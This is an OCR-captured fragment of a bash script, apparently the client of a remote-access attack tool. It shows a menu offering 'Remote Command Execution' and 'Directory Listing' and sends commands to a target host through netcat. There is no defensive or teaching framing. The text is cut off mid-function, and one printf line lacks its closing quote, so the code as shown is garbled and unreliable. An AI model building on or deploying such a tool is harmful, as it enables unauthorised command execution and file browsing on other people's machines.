
printf "\nList Directory:> "

read DIR

echo "[+] Contents of $DIR: "

echo "fileexplorer ~/$DIR" | nc $T
done

}

printf "

 [1] Remote Command Execution

 [2] Directory Listing

 "

printf "Enter Your Choice (1 or 2) 
read CHOICE

if [[ $CHOICE == "1" ]]

then

rce

elif [[ $CHOICE == "2" ]]
